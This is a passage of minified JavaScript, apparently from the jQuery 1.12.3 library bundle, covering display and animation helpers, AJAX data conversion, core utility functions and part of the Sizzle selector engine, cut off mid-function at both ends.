r.parentNode&&(n&&ye.contains(r.ownerDocument,r)&&w(b(r,"script")),r.parentNode.removeChild(r));return e}function D(e,t){var n=ye(t.createElement(e)).appendTo(t.body),r=ye.css(n[0],"display");return n.detach(),r}function P(e){var t=ue,n=ht[e];return n||(n=D(e,t),"none"!==n&&n||(pt=(pt||ye("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement),t=(pt[0].contentWindow||pt[0].contentDocument).document,t.write(),t.close(),n=D(e,t),pt.detach()),ht[e]=n),n}function I(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function $(e){if(e in Ot)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=St.length;n--;)if(e=St[n]+t,e in Ot)return e}function B(e,t){for(var n,r,i,o=[],a=0,s=e.length;a<s;a++)r=e[a],r.style&&(o[a]=ye._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&Ue(r)&&(o[a]=ye._data(r,"olddisplay",P(r.nodeName)))):(i=Ue(r),(n&&"none"!==n||!i)&&ye._data(r,"olddisplay",i?n:ye.css(r,"display"))));for(a=0;a<s;a++)r=e[a],r.style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"));return e}function q(e,t,n){var r=Et.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function F(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;o<4;o+=2)"margin"===n&&(a+=ye.css(e,n+He[o],!0,i)),r?("content"===n&&(a-=ye.css(e,"padding"+He[o],!0,i)),"margin"!==n&&(a-=ye.css(e,"border"+He[o]+"Width",!0,i))):(a+=ye.css(e,"padding"+He[o],!0,i),"padding"!==n&&(a+=ye.css(e,"border"+He[o]+"Width",!0,i)));return a}function R(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,a=bt(e),s=me.boxSizing&&"border-box"===ye.css(e,"boxSizing",!1,a);if(ue.msFullscreenElement&&o.top!==o&&e.getClientRects().length&&(i=Math.round(100*e.getBoundingClientRect()[t])),i<=0||null==i){if(i=wt(e,t,a),(i<0||null==i)&&(i=e.style[t]),mt.test(i))return i;r=s&&(me.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+F(e,t,n||(s?"border":"content"),r,a)+"px"}function H(e,t,n,r,i){return new H.prototype.init(e,t,n,r,i)}function U(){return o.setTimeout(function(){jt=void 0}),jt=ye.now()}function W(e,t){var n,r={height:e},i=0;for(t=t?1:0;i<4;i+=2-t)n=He[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function J(e,t,n){for(var r,i=(Q.tweeners[t]||[]).concat(Q.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function z(e,t,n){var r,i,o,a,s,u,c,l,f=this,d={},p=e.style,h=e.nodeType&&Ue(e),v=ye._data(e,"fxshow");n.queue||(s=ye._queueHooks(e,"fx"),null==s.unqueued&&(s.unqueued=0,u=s.empty.fire,s.empty.fire=function(){s.unqueued||u()}),s.unqueued++,f.always(function(){f.always(function(){s.unqueued--,ye.queue(e,"fx").length||s.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],c=ye.css(e,"display"),l="none"===c?ye._data(e,"olddisplay")||P(e.nodeName):c,"inline"===l&&"none"===ye.css(e,"float")&&(me.inlineBlockNeedsLayout&&"inline"!==P(e.nodeName)?p.zoom=1:p.display="inline-block")),n.overflow&&(p.overflow="hidden",me.shrinkWrapBlocks()||f.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in t)if(i=t[r],Lt.exec(i)){if(delete t[r],o=o||"toggle"===i,i===(h?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;h=!0}d[r]=v&&v[r]||ye.style(e,r)}else c=void 0;if(ye.isEmptyObject(d))"inline"===("none"===c?P(e.nodeName):c)&&(p.display=c);else{v?"hidden"in v&&(h=v.hidden):v=ye._data(e,"fxshow",{}),o&&(v.hidden=!h),h?ye(e).show():f.done(function(){ye(e).hide()}),f.done(function(){var t;ye._removeData(e,"fxshow");for(t in d)ye.style(e,t,d[t])});for(r in d)a=J(h?v[r]:0,r,f),r in v||(v[r]=a.start,h&&(a.end=a.start,a.start="width"===r||"height"===r?1:0))}}function V(e,t){var n,r,i,o,a;for(n in e)if(r=ye.camelCase(n),i=t[r],o=e[n],ye.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),a=ye.cssHooks[r],a&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function Q(e,t,n){var r,i,o=0,a=Q.prefilters.length,s=ye.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=jt||U(),n=Math.max(0,c.startTime+c.duration-t),r=n/c.duration||0,o=1-r,a=0,u=c.tweens.length;a<u;a++)c.tweens[a].run(o);return s.notifyWith(e,[c,o,n]),o<1&&u?n:(s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:ye.extend({},t),opts:ye.extend(!0,{specialEasing:{},easing:ye.easing._default},n),originalProperties:t,originalOptions:n,startTime:jt||U(),duration:n.duration,tweens:[],createTween:function(t,n){var r=ye.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(r),r},stop:function(t){var n=0,r=t?c.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)c.tweens[n].run(1);return t?(s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c,t])):s.rejectWith(e,[c,t]),this}}),l=c.props;for(V(l,c.opts.specialEasing);o<a;o++)if(r=Q.prefilters[o].call(c,e,l,c.opts))return ye.isFunction(r.stop)&&(ye._queueHooks(c.elem,c.opts.queue).stop=ye.proxy(r.stop,r)),r;return ye.map(l,J,c),ye.isFunction(c.opts.start)&&c.opts.start.call(e,c),ye.fx.timer(ye.extend(u,{elem:e,anim:c,queue:c.opts.queue})),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always)}function X(e){return ye.attr(e,"class")||""}function G(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(De)||[];if(ye.isFunction(n))for(;r=o[i++];)"+"===r.charAt(0)?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function K(e,t,n,r){function i(s){var u;return o[s]=!0,ye.each(e[s]||[],function(e,s){var c=s(t,n,r);return"string"!=typeof c||a||o[c]?a?!(u=c):void 0:(t.dataTypes.unshift(c),i(c),!1)}),u}var o={},a=e===rn;return i(t.dataTypes[0])||!o["*"]&&i("*")}function Y(e,t){var n,r,i=ye.ajaxSettings.flatOptions||{};for(r in t)void 0!==t[r]&&((i[r]?e:n||(n={}))[r]=t[r]);return n&&ye.extend(!0,e,n),e}function Z(e,t,n){for(var r,i,o,a,s=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(a in s)if(s[a]&&s[a].test(i)){u.unshift(a);break}if(u[0]in n)o=u[0];else{for(a in n){if(!u[0]||e.converters[a+" "+u[0]]){o=a;break}r||(r=a)}o=o||r}if(o)return o!==u[0]&&u.unshift(o),n[o]}function ee(e,t,n,r){var i,o,a,s,u,c={},l=e.dataTypes.slice();if(l[1])for(a in e.converters)c[a.toLowerCase()]=e.converters[a];for(o=l.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=l.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(a=c[u+" "+o]||c["* "+o],!a)for(i in c)if(s=i.split(" "),s[1]===o&&(a=c[u+" "+s[0]]||c["* "+s[0]])){a===!0?a=c[i]:c[i]!==!0&&(o=s[0],l.unshift(s[1]));break}if(a!==!0)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}function te(e){return e.style&&e.style.display||ye.css(e,"display")}function ne(e){for(;e&&1===e.nodeType;){if("none"===te(e)||"hidden"===e.type)return!0;e=e.parentNode}return!1}function re(e,t,r,i){var o;if(ye.isArray(t))ye.each(t,function(t,o){r||cn.test(e)?i(e,o):re(e+"["+("object"===("undefined"==typeof o?"undefined":n(o))&&null!=o?t:"")+"]",o,r,i)});else if(r||"object"!==ye.type(t))i(e,t);else for(o in t)re(e+"["+o+"]",t[o],r,i)}function ie(){try{return new o.XMLHttpRequest}catch(e){}}function oe(){try{return new o.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}function ae(e){return ye.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}var se=[],ue=o.document,ce=se.slice,le=se.concat,fe=se.push,de=se.indexOf,pe={},he=pe.toString,ve=pe.hasOwnProperty,me={},ge="1.12.3",ye=function e(t,n){return new e.fn.init(t,n)},be=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,we=/^-ms-/,xe=/-([\da-z])/gi,ke=function(e,t){return t.toUpperCase()};ye.fn=ye.prototype={jquery:ge,constructor:ye,selector:"",length:0,toArray:function(){return ce.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:ce.call(this)},pushStack:function(e){var t=ye.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e){return ye.each(this,e)},map:function(e){return this.pushStack(ye.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(ce.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:fe,sort:se.sort,splice:se.splice},ye.extend=ye.fn.extend=function(){var e,t,r,i,o,a,s=arguments[0]||{},u=1,c=arguments.length,l=!1;for("boolean"==typeof s&&(l=s,s=arguments[u]||{},u++),"object"===("undefined"==typeof s?"undefined":n(s))||ye.isFunction(s)||(s={}),u===c&&(s=this,u--);u<c;u++)if(null!=(o=arguments[u]))for(i in o)e=s[i],r=o[i],s!==r&&(l&&r&&(ye.isPlainObject(r)||(t=ye.isArray(r)))?(t?(t=!1,a=e&&ye.isArray(e)?e:[]):a=e&&ye.isPlainObject(e)?e:{},s[i]=ye.extend(l,a,r)):void 0!==r&&(s[i]=r));return s},ye.extend({expando:"jQuery"+(ge+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===ye.type(e)},isArray:Array.isArray||function(e){return"array"===ye.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){var t=e&&e.toString();return!ye.isArray(e)&&t-parseFloat(t)+1>=0},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==ye.type(e)||e.nodeType||ye.isWindow(e))return!1;try{if(e.constructor&&!ve.call(e,"constructor")&&!ve.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(!me.ownFirst)for(t in e)return ve.call(e,t);for(t in e);return void 0===t||ve.call(e,t)},type:function(e){return null==e?e+"":"object"===("undefined"==typeof e?"undefined":n(e))||"function"==typeof e?pe[he.call(e)]||"object":"undefined"==typeof e?"undefined":n(e)},globalEval:function(e){e&&ye.trim(e)&&(o.execScript||function(e){o.eval.call(o,e)})(e)},camelCase:function(e){return e.replace(we,"ms-").replace(xe,ke)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t){var n,r=0;if(s(e))for(n=e.length;r<n&&t.call(e[r],r,e[r])!==!1;r++);else for(r in e)if(t.call(e[r],r,e[r])===!1)break;return e},trim:function(e){return null==e?"":(e+"").replace(be,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(s(Object(e))?ye.merge(n,"string"==typeof e?[e]:e):fe.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(de)return de.call(t,e,n);for(r=t.length,n=n?n<0?Math.max(0,r+n):n:0;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;)e[i++]=t[r++];if(n!==n)for(;void 0!==t[r];)e[i++]=t[r++];return e.length=i,e},grep:function(e,t,n){for(var r,i=[],o=0,a=e.length,s=!n;o<a;o++)r=!t(e[o],o),r!==s&&i.push(e[o]);return i},map:function(e,t,n){var r,i,o=0,a=[];if(s(e))for(r=e.length;o<r;o++)i=t(e[o],o,n),null!=i&&a.push(i);else for(o in e)i=t(e[o],o,n),null!=i&&a.push(i);return le.apply([],a)},guid:1,proxy:function e(t,n){var r,e,i;if("string"==typeof n&&(i=t[n],n=t,t=i),ye.isFunction(t))return r=ce.call(arguments,2),e=function(){return t.apply(n||this,r.concat(ce.call(arguments)))},e.guid=t.guid=t.guid||ye.guid++,e},now:function(){return+new Date},support:me}),"function"==typeof Symbol&&(ye.fn[Symbol.iterator]=se[Symbol.iterator]),ye.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){pe["[object "+t+"]"]=t.toLowerCase()});var Ce=function(e){function t(e,t,n,r){var i,o,a,s,u,c,f,p,h=t&&t.ownerDocument,v=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==v&&9!==v&&11!==v)return n;if(!r&&((t?t.ownerDocument||t:F)!==L&&N(t),t=t||L,D)){if(11!==v&&(c=ge.exec(e)))if(i=c[1]){if(9===v){if(!(a=t.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(h&&(a=h.getElementById(i))&&B(t,a)&&a.id===i)return n.push(a),n}else{if(c[2])return Y.apply(n,t.getElementsByTagName(e)),n;if((i=c[3])&&x.getElementsByClassName&&t.getElementsByClassName)return Y.apply(n,t.getElementsByClassName(i)),n}if(x.qsa&&!J[e+" "]&&(!P||!P.test(e))){if(1!==v)h=t,p=e;else if("object"!==t.nodeName.toLowerCase()){for((s=t.getAttribute("id"))?s=s.replace(be,"\\$&"):t.setAttribute("id",s=q),f=E(e),o=f.length,u=de.test(s)?"#"+s:"[id='"+s+"']";o--;)f[o]=u+" "+d(f[o]);p=f.join(","),h=ye.test(e)&&l(t.parentNode)||t}if(p)try{return Y.apply(n,h.querySelectorAll(p)),n}catch(e){}finally{s===q&&t.removeAttribute("id")}}}return _(e.replace(se,"$1"),t,n,r)}function n(){function e(n,r){return t.push(n+" ")>k.cacheLength&&delete e[t.shift()],e[n+" "]=r}var t=[];return e}function r(e){return e[q]=!0,e}function i(e){var t=L.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function o(e,t){for(var n=e.split("|"),r=n.length;r--;)k.attrHandle[n[r]]=t}function a(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||V)-(~e.sourceIndex||V);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function s(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function u(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function c(e){return r(function(t){return t=+t,r(function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function l(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function f(){}function d(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function p(e,t,n){var r=t.dir,i=n&&"parentNode"===r,o=H++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,a){var s,u,c,l=[R,o];if(a){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,a))return!0}else for(;t=t[r];)if(1===t.nodeType||i){if(c=t[q]||(t[q]={}),u=c[t.uniqueID]||(c[t.uniqueID]={}),(s=u[r])&&s[0]===R&&s[1]===o)return l[2]=s[2];if(u[r]=l,l[2]=e(t,n,a))return!0}}}function h(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function v(e,n,r){for(var i=0,o=n.length;i<o;i++)t(e,n[i],r);return r}function m(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,c=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),c&&t.push(s)));return a}function g(e,t,n,i,o,a){return i&&!i[q]&&(i=g(i)),o&&!o[q]&&(o=g(o,a)),r(function(r,a,s,u){var c,l,f,d=[],p=[],h=a.length,g=r||v(t||"*",s.nodeType?[s]:s,[]),y=!e||!r&&t?g:m(g,d,e,s,u),b=n?o||(r?e:h||i)?[]:a:y;if(n&&n(y,b,s,u),i)for(c=m(b,p),i(c,[],s,u),l=c.length;l--;)(f=c[l])&&(b[p[l]]=!(y[p[l]]=f));if(r){if(o||e){if(o){for(c=[],l=b.length;l--;)(f=b[l])&&c.push(y[l]=f);o(null,b=[],c,u)}for(l=b.length;l--;)(f=b[l])&&(c=o?ee(r,f):d[l])>-1&&(r[c]=!(a[c]=f))}}else b=m(b===a?b.splice(h,b.length):b),o?o(null,a,b,u):Y.apply(a,b)})}function y(e){for(var t,n,r,i=e.length,o=k.relative[e[0].type],a=o||k.relative[" "],s=o?1:0,u=p(function(e){return e===t},a,!0),c=p(function(e){return ee(t,e)>-1},a,!0),l=[function(e,n,r){var i=!o&&(r||n!==S)||((t=n).nodeType?u(e,n,r):c(e,n,r));return t=null,i}];s<i;s++)if(n=k.relative[e[s].type])l=[p(h(l),n)];else{if(n=k.filter[e[s].type].apply(null,e[s].matches),n[q]){for(r=++s;r<i&&!k.relative[e[r].type];r++);return g(s>1&&h(l),s>1&&d(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(se,"$1"),n,s<r&&y(e.slice(s,r)),r<i&&y(e=e.slice(r)),r<i&&d(e))}l.push(n)}return h(l)}function b(e,n){var i=n.length>0,o=e.length>0,a=function(r,a,s,u,c){var l,f,d,p=0,h="0",v=r&&[],g=[],y=S,b=r||o&&k.find.TAG("*",c),w=R+=null==y?1:Math.random()||.1,x=b.length;for(c&&(S=a===L||a||c);h!==x&&null!=(l=b[h]);h++){if(o&&l){for(f=0,a||l.ownerDocument===L||(N(l),s=!D);d=e[f++];)if(d(l,a||L,s)){u.push(l);break}c&&(R=w)}i&&((l=!d&&l)&&p--,r&&v.push(l))}if(p+=h,i&&h!==p){for(f=0;d=n[f++];)d(v,g,a,s);if(r){if(p>0)for(;h--;)v[h]||g[h]||(g[h]=G.call(u));g=m(g)}Y.apply(u,g),c&&!r&&g.length>0&&p+n.length>1&&t.uniqueSort(u)}return c&&(R=w,S=y),v};return i?r(a):a}var w,x,k,C,T,E,A,_,S,O,j,N,L,M,D,P,I,$,B,q="sizzle"+1*new Date,F=e.document,R=0,H=0,U=n(),W=n(),J=n(),z=function(e,t){return e===t&&(j=!0),0},V=1<<31,Q={}.hasOwnProperty,X=[],G=X.pop,K=X.push,Y=X.push,Z=X.slice,ee=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},te="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ne="[\\x20\\t\\r\\n\\f]",re="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",ie="\\["+ne+"*("+re+")(?:"+ne+"*([*^$|!~]?=)"+ne+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+re+"))|)"+ne+"*\\]",oe=":("+re+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ie+")*)|.*)\\)|)",ae=new RegExp(ne+"+","g"),se=new RegExp("^"+ne+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ne+"+$","g"),ue=new RegExp("^"+ne+"*,"+ne+"*"),ce=new RegExp("^"+ne+"*([>+~]|"+ne+")"+ne+"*"),le=new RegExp("="+ne+"*([^\\]'\"]*?)"+ne+"*\\]","g"),fe=new RegExp(oe),de=new RegExp("^"+re+"$"),pe={ID:new RegExp("^#("+re+")"),CLASS:new RegExp("^\\.("+re+")"),TAG:new RegExp("^("+re+"|[*])"),ATTR:new RegExp("^"+ie),PSEUDO:new RegExp("^"+oe),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ne+"*(even|odd|(([+-]|)(\\d*)n|)"+ne+"*(?:([+-]|)"+ne+"*(\\d+)|))"+ne+"*\\)|)","i"),bool:new RegExp("^(?:"+te+")$","i"),needsContext:new RegExp("^"+ne+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ne+"*((?:-\\d)?\\d*)"+ne+"*\\)|)(?=[^-]|$)","i")},he=/^(?:input|select|textarea|button)$/i,ve=/^h\d$/i,me=/^[^{]+\{\s*\[native \w/,ge=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ye=/[+~]/,be=/'|\\/g,we=new RegExp("\\\\([\\da-f]{1,6}"+ne+"?|("+ne+")|.)","ig"),xe=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},ke=function(){N()};try{Y.apply(X=Z.call(F.childNodes),F.childNodes),X[F.childNodes.length].nodeType}catch(e){Y={apply:X.length?function(e,t){K.apply(e,Z.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}x=t.support={},T=t.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},N=t.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:F;return r!==L&&9===r.nodeType&&r.documentElement?(L=r,M=L.documentElement,D=!T(L),(n=L.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",ke,!1):n.attachEvent&&n.attachEvent("onunload",ke)),x.attributes=i(function(e){return e.className="i",!e.getAttribute("className")}),x.getElementsByTagName=i(function(e){return e.appendChild(L.createComment("")),!e.getElementsByTagName("*").length}),x.getElementsByClassName=me.test(L.getElementsByClassName),x.getById=i(function(e){return M.appendChild(e).id=q,!L.getElementsByName||!L.getElementsByName(q).length}),x.getById?(k.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&D){var n=t.getElementById(e);return n?[n]:[]}},k.filter.ID=function(e){var t=e.replace(we,xe);return function(e){return e.getAttribute("id")===t}}):(delete k.find.ID,k.filter.ID=function(e){var t=e.replace(we,xe);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),k.find.TAG=x.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):x.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},k.find.CLASS=x.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&D)return t.getElementsByClassName(e)},I=[],P=[],(x.qsa=me.test(L.querySelectorAll))&&(i(function(e){M.appendChild(e).innerHTML="<a id='"+q+"'></a><select id='"+q+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&P.push("[*^$]="+ne+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||P.push("\\["+ne+"*(?:value|"+te+")"),e.querySelectorAll("[id~="+q+"-]").length||P.push("~="),e.querySelectorAll(":checked").length||P.push(":checked"),e.querySelectorAll("a#"+q+"+*").length||P.push(".#.+[+~]")}),i(function(e){var t=L.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&P.push("name"+ne+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||P.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),P.push(",.*:")})),(x.matchesSelector=me.test($=M.matches||M.webkitMatchesSelector||M.mozMatchesSelector||M.oMatchesSelector||M.msMatchesSelector))&&i(function(e){x.disconnectedMatch=$.call(e,"div"),$.call(e,"[s!='']:x"),I.push("!=",oe)}),P=P.length&&new RegExp(P.join("|")),I=I.length&&new RegExp(I.join("|")),t=me.test(M.compareDocumentPosition),B=t||me.test(M.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},z=t?function(e,t){if(e===t)return j=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n?n:(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1,1&n||!x.sortDetached&&t.compareDocumentPosition(e)===n?e===L||e.ownerDocument===F&&B(F,e)?-1:t===L||t.ownerDocument===F&&B(F,t)?1:O?ee(O,e)-ee(O,t):0:4&n?-1:1)}:function(e,t){if(e===t)return j=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,s=[e],u=[t];if(!i||!o)return e===L?-1:t===L?1:i?-1:o?1:O?ee(O,e)-ee(O,t):0;if(i===o)return a(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)u.unshift(n);for(;s[r]===u[r];)r++;return r?a(s[r],u[r]):s[r]===F?-1:u[r]===F?1:0},L):L},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==L&&N(e),n=n.replace(le,"='$1']"),x.matchesSelector&&D&&!J[n+" "]&&(!I||!I.test(n))&&(!P||!P.test(n)))try{var r=$.call(e,n);if(r||x.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return t(n,L,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==L&&N(e),B(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==L&&N(e);var n=k.attrHandle[t.toLowerCase()],r=n&&Q.call(k.attrHandle,t.toLowerCase())?n(e,t,!D):void 0;return void 0!==r?r:x.attributes||!D?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],r=0,i=0;if(j=!x.detectDuplicates,O=!x.sortStable&&e.slice(0),e.sort(z),j){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)e.splice(n[r],1)}return O=null,e},C=t.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=C(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=C(t);return n},k=t.selectors={cacheLength:50,createPseudo:r,match:pe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(we,xe),e[3]=(e[3]||e[4]||e[5]||"").replace(we,xe),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return pe.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&fe.test(n)&&(t=E(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(we,xe).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=U[e+" "];return t||(t=new RegExp("(^|"+ne+")"+e+"("+ne+"|$)"))&&U(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,n,r){return function(i){var o=t.attr(i,e);return null==o?"!="===n:!n||(o+="","="===n?o===r:"!="===n?o!==r:"^="===n?r&&0===o.indexOf(r):"*="===n?r&&o.indexOf(r)>-1:"$="===n?r&&o.slice(-r.length)===r:"~="===n?(" "+o.replace(ae," ")+" ").indexOf(r)>-1:"|="===n&&(o===r||o.slice(0,r.length+1)===r+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var 